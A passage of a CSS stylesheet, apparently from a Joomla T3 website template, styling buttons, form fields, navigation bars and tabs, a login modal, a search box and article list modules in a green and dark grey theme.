  background-color: #1a1a1a;
  border-color: #080808;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  background-image: none;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse[disabled].active,
fieldset[disabled] .btn-inverse.active {
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-border {
  border: 2px solid #333333;
  background: none;
  color: #333333;
  position: relative;
  z-index: 1;
  text-transform: uppercase;
  letter-spacing: 1.25px;
}
.btn-border small {
  font-size: 10px !important;
  border-bottom: 1px solid;
  position: relative;
  top: -5px;
}
.btn-border:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: #333333;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.btn-border:hover,
.btn-border:focus,
.btn-border:active {
  color: #ffffff;
}
.btn-border:hover:before,
.btn-border:focus:before,
.btn-border:active:before {
  height: 100%;
}
.btn-border.btn-primary {
  border-color: #436600;
  color: #436600;
}
.btn-border.btn-primary:before {
  background-color: #436600;
}
.btn-border.btn-primary:hover,
.btn-border.btn-primary:focus,
.btn-border.btn-primary:active {
  background: none;
  color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #9e9e9e;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #9e9e9e;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
  width: auto;
}
.input-append .active,
.input-prepend .active {
  background-color: #bbff33;
  border-color: #669900;
}
.invalid {
  border-color: #e44949;
}
label.invalid {
  color: #e44949;
}
input.invalid {
  border: 1px solid #e44949;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background: none;
  color: #111a00;
}
.dropdown-menu > .open > a,
.dropdown-menu > .open > a:hover,
.dropdown-menu > .open > a:focus {
  background: none;
  color: #111a00;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background: none;
  color: #111a00;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 15px;
}
.dropdown-header a {
  color: #9e9e9e;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #262626;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 24px;
}
@media (min-width: 1200px) {
  .nav > li > .separator {
    padding-top: 28px;
    padding-bottom: 28px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  margin-bottom: 24px;
  border-color: #eaeaea;
}
.nav-tabs > li {
  margin-right: 24px;
}
.nav-tabs > li > a {
  color: #222222;
  border: none;
  border-bottom: 2px solid transparent;
  font-weight: 500;
  padding: 0 0 8px 0;
  text-transform: uppercase;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: none;
  border-color: #111a00;
  color: #111a00;
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: none;
  border-color: #111a00;
  color: #111a00;
}
.nav-tabs > li.disabled > a,
.nav-tabs > li.disabled > a:hover,
.nav-tabs > li.disabled > a:focus {
  border-color: transparent;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: none;
  border: none;
  border-bottom: 2px solid #436600;
  color: #436600;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
}
.nav-pills.menu > li {
  border: none;
}
.nav-pills.menu > li > a {
  padding: 0 0 10px;
  color: #3d3d3d;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 400;
}
.nav-pills.menu > li > a:hover,
.nav-pills.menu > li > a:focus,
.nav-pills.menu > li > a:active {
  color: #111a00;
  background-color: transparent;
}
.nav-pills.menu > li + li > a {
  padding-top: 10px;
}
.nav-stacked > li {
  font-family: 'Roboto', sans-serif;
}
.nav-stacked > li > a {
  border-radius: 0;
  padding: 18px 0;
  color: #333333;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
}
.nav-stacked > li > a:hover,
.nav-stacked > li > a:focus {
  background: none;
  color: #111a00;
}
.nav-stacked > li + li {
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.nav-stacked > li.open > a,
.nav-stacked > li.open > a:hover,
.nav-stacked > li.open > a:focus {
  background: none;
  color: #111a00;
}
.nav-stacked > li.disabled > a,
.nav-stacked > li.disabled > a:hover,
.nav-stacked > li.disabled > a:focus {
  color: #9e9e9e;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background: none;
  color: #436600;
}
.nav .caret {
  border-top-color: #436600;
  border-bottom-color: #436600;
}
.nav a:hover .caret {
  border-top-color: #111a00;
  border-bottom-color: #111a00;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #eaeaea;
  color: #575757;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #9e9e9e;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 12px;
}
.breadcrumb .divider {
  display: none;
}
.pagination > li > a,
.pagination > li > span {
  border: none;
  border-bottom: 2px solid transparent;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding: 6px;
  margin: 0 12px 8px 0;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  border-color: transparent;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  border-color: #436600;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  border-color: transparent;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  content: " ";
  display: table;
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  margin-top: 24px;
  padding: 10px 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 0;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar {
  border: 0;
}
.navbar-header {
  float: right;
}
.navbar-toggle {
  background: #575757;
  color: #ffffff;
  border: 0;
  padding: 0;
  margin: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
@media (max-width: 767px) {
  .navbar-toggle {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: 20px;
    margin-right: 10px;
  }
}
.navbar-toggle:focus {
  outline: none;
}
@media (min-width: 1200px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 14px 0px;
}
@media (min-width: 1200px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #2d2d2d;
  border-color: transparent;
  margin-bottom: 0;
}
.navbar-default .navbar-brand {
  color: #ffffff;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #e6e6e6;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #ffffff;
}
.navbar-default .navbar-nav > li + li {
  margin-left: 40px;
}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 0.5px;
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > a:hover:after,
.navbar-default .navbar-nav > li > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > li > a:after {
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  background: #436600;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #ffffff;
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 18px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a:after,
.navbar-default .navbar-nav > .active > a:hover:after,
.navbar-default .navbar-nav > .active > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: transparent;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #000000;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: transparent;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ffffff;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}
.t3-mainnav {
  border-left: 0;
  border-right: 0;
  margin-bottom: 0;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  padding-left: 180px;
}
.t3-mainnav .t3-navbar-collapse {
  width: 100%;
}
@media (min-width: 1200px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0 0px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  margin: 0;
  padding: 0 24px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  border-top: 1px solid transparent;
  display: inline-block;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  color: #9e9e9e;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:hover,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #111a00;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.active > a {
  color: #111a00;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 45%;
  right: -20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown.open > a:after {
  width: 100%;
}

.t3-module {
  background: transparent;
  color: #333333;
}
.t3-module.default-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .t3-module.default-height {
    min-height: 285px;
  }
}
@media (min-width: 1500px) {
  .t3-module.default-height {
    height: 360px;
  }
}
.t3-module.double-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: auto;
}
@media (min-width: 1200px) {
  .t3-module.double-height {
    min-height: 570px;
  }
}
@media (min-width: 1500px) {
  .t3-module.double-height {
    height: 720px;
  }
}
.t3-module.highlight {
  background-color: #436600;
  padding: 0;
  color: #ffffff;
  font-weight: 400;
}
.t3-module.highlight a {
  color: #ffffff;
}
.t3-module.highlight a:hover,
.t3-module.highlight a:focus,
.t3-module.highlight a:active {
  color: #ffffff;
}
.t3-module.highlight .module-title {
  color: #ffffff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.t3-module.dark {
  background-color: #2d2d2d;
  padding: 0;
  color: #ffffff;
}
.t3-module.dark a {
  color: #ffffff;
}
.t3-module.dark .module-title {
  border-bottom-color: #424242;
  color: #ffffff;
}
.t3-module.lighter {
  background-color: #f7f7f7;
}
.t3-module.no-padding .module-ct {
  padding: 0;
}
.t3-module.no-padding.double-height .module-inner,
.t3-module.no-padding.default-height .module-inner,
.t3-module.no-padding.double-height .module-ct,
.t3-module.no-padding.default-height .module-ct {
  height: 100%;
}
.t3-module.no-padding-top .module-inner,
.t3-module.no-padding-top .module-ct {
  padding-top: 0;
}
.t3-module .menu li {
  border-bottom: 1px solid #eaeaea;
}
.t3-module .menu li:last-child {
  border: 0;
}
.t3-module .menu li a {
  font-weight: 500;
}
.module-title {
  background: transparent;
  color: #333333;
  margin: 0;
  padding: 32px 20px;
  border-bottom: 1px solid #eaeaea;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
@media (min-width: 992px) {
  .module-title {
    padding-left: 26.11111111px;
    padding-right: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-title {
    padding-left: 31.66666667px;
    padding-right: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-title {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.t3-sidebar .module-title {
  font-size: 15px;
  font-weight: 700;
}
.module-ct {
  background: transparent;
  color: #333333;
  padding: 20px 20px;
}
.module-ct:before,
.module-ct:after {
  content: " ";
  display: table;
}
.module-ct:after {
  clear: both;
}
@media (min-width: 992px) {
  .module-ct {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-ct {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-ct {
    padding: 40px;
  }
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module-ct img,
.module-ct .custom img {
  max-width: 100%;
}
.module-ct .sample-banner img,
.module-ct .custom .sample-banner img {
  display: inline-block;
}
.section-inner {
  padding: 40px;
}
@media (min-width: 992px) {
  .section-inner {
    padding-left: 156.66666667px;
    padding-right: 156.66666667px;
  }
}
@media (min-width: 1200px) {
  .section-inner {
    padding-left: 190px;
    padding-right: 190px;
  }
}
@media (min-width: 1500px) {
  .section-inner {
    padding-left: 240px;
    padding-right: 240px;
  }
}
.full-width .section-inner {
  padding-left: 0;
  padding-right: 0;
}
.no-padding .section-inner {
  padding: 0;
}
.section-title {
  border-bottom: 0;
  font-size: 17px;
}
.section-title span {
  display: block;
  margin-bottom: 24px;
}
.section-title .section-intro {
  font-size: 15px;
  font-weight: 300;
  line-height: 1.6;
  color: #575757;
  text-transform: none;
}
.section-title .section-intro span {
  margin-bottom: 0px;
}
.no-padding .section-title {
  padding-top: 60px;
}
.dark .section-title .section-intro {
  color: #cccccc;
}
.section-ct,
.section-title {
  padding-right: 0;
  padding-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 10px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form .btn-primary {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 24px;
  padding-left: 0;
  color: #436600;
  list-style: inside;
}
#login-form ul.unstyled li > a {
  color: #575757;
  margin-bottom: 5px;
  font-size: 13px;
  text-transform: uppercase;
}
#login-form ul.unstyled li > a:hover,
#login-form ul.unstyled li > a:focus {
  color: #111a00;
}
#login-form #form-login-remember .checkbox {
  margin: 0;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
#login-form .input-group-addon {
  background: none;
  position: relative;
  border-right: 0;
  color: #575757;
}
#login-form .input-group-addon:after {
  border-right: 2px solid #436600;
  content: "";
  height: 20px;
  margin-top: -10px;
  position: absolute;
  right: -1px;
  top: 50%;
  z-index: 10;
}
#login-form .input-group-addon + input {
  border-left: 0;
}
@media (max-width: 1199px) {
  .t3-topbar {
    position: relative;
  }
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
    right: 0;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
@media (max-width: 767px) {
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
.t3-topbar .ja-login {
  float: right;
}
.t3-topbar .ja-login > li {
  margin: 0;
  padding: 0 20px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.t3-topbar .ja-login > li > a {
  color: #747474;
  z-index: 90;
  font-size: 10px;
}
.t3-topbar .ja-login > li.active > a {
  color: #ffffff;
}
.t3-topbar .ja-login > li > a:hover,
.t3-topbar .ja-login > li > a:focus,
.t3-topbar .ja-login > li > a:active {
  color: #111a00;
}
.t3-topbar .ja-login > li #ja-user-login,
.t3-topbar .ja-login > li #ja-user-register {
  position: fixed;
}
.t3-topbar .login-greeting {
  display: inline-block;
  color: #ffffff;
  text-transform: none;
  font-size: 10px;
}
.t3-topbar .logout-button {
  display: inline-block;
}
.t3-topbar .logout-button input {
  background: none;
  padding: 0;
  border: 0;
  color: #ffffff;
  font-size: 10px;
  text-transform: uppercase;
  border-bottom: 1px solid #ffffff;
}
.t3-topbar .head-search {
  float: right;
}
.t3-topbar .head-search .btn {
  background: none;
  padding: 0;
  border: 0;
  height: 40px;
  width: 40px;
  line-height: 40px;
  float: left;
}
.t3-topbar .head-search .btn .fa {
  font-size: 13px;
}
.t3-topbar .head-search .btn:hover,
.t3-topbar .head-search .btn:focus,
.t3-topbar .head-search .btn:active {
  color: #111a00;
}
.t3-topbar .head-search .search {
  float: right;
  overflow: hidden;
  width: 0;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.t3-topbar .head-search .element-invisible {
  display: none;
}
.t3-topbar .head-search.btn-open .search {
  width: 200px;
}
@media (max-width: 767px) {
  .t3-topbar .head-search.btn-open .search {
    width: 90px;
  }
}
.t3-topbar .head-search #mod-search-searchword {
  width: 100%;
  height: 40px;
  line-height: 40px;
  background: none;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-weight: 400;
  font-size: 13px;
}
.t3-topbar .head-search #mod-search-searchword:focus {
  color: #ffffff;
}
#ja-login-form {
  text-transform: none;
}
#ja-login-form .modal-content {
  background: none;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#ja-login-form .modal-dialog {
  max-width: 350px;
  margin-top: 100px;
}
#ja-login-form .modal-header {
  padding: 0;
  border-bottom: 0;
}
#ja-login-form .modal-header .close {
  margin-top: 24px;
  color: #436600;
  text-shadow: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
#ja-login-form .nav-tabs {
  border-top: 0;
  border-bottom: 0;
  margin-bottom: 0;
}
#ja-login-form .nav-tabs > li {
  margin-bottom: 0;
  margin-right: 4px;
}
#ja-login-form .nav-tabs > li a {
  border: 0;
  border-radius: 0;
  padding: 12px 24px;
  color: #ffffff;
  background: #436600;
  margin-right: 0;
  font-weight: 600;
  text-transform: uppercase;
}
#ja-login-form .nav-tabs > li a:hover,
#ja-login-form .nav-tabs > li a:focus,
#ja-login-form .nav-tabs > li a:active {
  color: #ffffff;
}
#ja-login-form .nav-tabs > li.active a {
  background: #ffffff;
  color: #575757;
}
#ja-login-form .nav-tabs > li.active a:hover,
#ja-login-form .nav-tabs > li.active a:focus,
#ja-login-form .nav-tabs > li.active a:active {
  color: #436600;
}
#ja-login-form .tab-content {
  padding: 24px;
  background: #ffffff;
}
#ja-login-form #ja-user-login em,
#ja-login-form #ja-user-register em {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
}
#ja-login-form #ja-user-login ul li a:link,
#ja-login-form #ja-user-register ul li a:link,
#ja-login-form #ja-user-login ul li a:visited,
#ja-login-form #ja-user-register ul li a:visited {
  padding: 0 !important;
}
#ja-login-form #ja-user-login dd,
#ja-login-form #ja-user-register dd {
  margin-bottom: 12px;
}
#ja-login-form #ja-user-login .inputbox,
#ja-login-form #ja-user-register .inputbox {
  width: 100%;
}
#ja-login-form #ja-user-login #modlgn-remember,
#ja-login-form #ja-user-register #modlgn-remember {
  background: none;
  display: inline-block;
  float: left;
  margin-right: 6px;
  margin-top: 6px;
  height: auto;
  width: auto;
}
#ja-login-form #login-form .btn-primary {
  width: auto;
}
#ja-login-form .action-button {
  margin: 0 -24px;
  padding: 0 24px;
}
#ja-login-form .action-button ul {
  padding: 0;
  margin-bottom: 24px;
}
#ja-login-form .action-button ul li {
  margin-bottom: 4px;
}
#ja-login-form .action-button ul li a {
  color: #575757;
  font-size: 14px;
}
#ja-login-form .action-button ul li a:hover,
#ja-login-form .action-button ul li a:focus,
#ja-login-form .action-button ul li a:active {
  color: #111a00;
}
#ja-login-form .action-button .btn {
  font-size: 13px;
  font-weight: 600;
  height: 36px;
  line-height: 36px;
  padding-top: 0;
  padding-bottom: 0;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
#ja-login-form .action-button .btn.btn-default {
  margin-right: 5px;
}
#ja-login-form .action-button .btn.btn-primary {
  border: 0;
  height: 38px;
  line-height: 38px;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #eaeaea;
  font-size: 13px;
  padding-top: 12px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 12px 0;
  border-top: 1px solid #eaeaea;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
  padding-top: 0;
}
.categories-module li a,
ul.categories-module li a,
.category-module li a,
ul.category-module li a {
  color: #333333;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
}
.categories-module li a:hover,
ul.categories-module li a:hover,
.category-module li a:hover,
ul.category-module li a:hover,
.categories-module li a:active,
ul.categories-module li a:active,
.category-module li a:active,
ul.category-module li a:active,
.categories-module li a:focus,
ul.categories-module li a:focus,
.category-module li a:focus,
ul.category-module li a:focus {
  color: #111a00;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.articles-list .article-content {
  padding: 20px;
}
@media (min-width: 992px) {
  .articles-list .article-content {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .articles-list .article-content {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .articles-list .article-content {
    padding: 40px;
  }
}
.articles-list .article-item img {
  width: 100%;
}
.articles-list .mod-articles-category-category {
  margin-bottom: 12px;
  display: block;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-category a {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-date {
  color: #ffffff;
  display: block;
  margin-bottom: 24px;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .article-title {
    color: #ffffff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
}
.articles-list .mod-articles-category-introtext {
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 24px;
  font-weight: 400;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .mod-articles-category-introtext {
    font-size: 13px;
  }
}
.articles-list .mod-articles-category-title {
  padding: 10px 20px;
  background: rgba(255, 255, 255, 0.2);
  text-transform: uppercase;
}
.articles-list .mod-articles-category-title:focus,
.articles-list .mod-articles-category-title:active,
.articles-list .mod-articles-category-title:hover {
  background: #ffffff;
  color: #436600 !important;
}
.latestnews {
  padding: 20px;
  overflow-y: auto;
  overflow-x: hidden;
  list-style: none;
  height: 100%;
  margin: 0;
